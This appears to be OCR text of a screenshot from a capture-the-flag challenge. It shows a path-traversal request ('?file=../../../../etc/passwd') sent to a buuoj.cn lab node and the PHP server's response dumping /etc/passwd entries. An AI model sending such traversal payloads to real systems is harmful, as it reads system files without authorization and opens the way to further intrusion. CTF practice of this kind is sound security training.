 GET /?file=../../../../etc/passwd HTTP/1.1
Host ? : 3961ca17-148a-4df7-9da2-a4ae9c36be4c.node5.buuoj.cn:81
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
远端地址:127.0.0.1:7890; 响应时
间:3173ms; 总耗时:3180ms; URL:
http://3961ca17-148a-4df7-9da
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 10 Feb 2025 12:03:47
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.13
8 Cache-Control: no-cache
9 Content-Length: 1305
10
11 <meta charset="utf8">
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 man:x:13:15:man:/usr/man:/sbin/nologin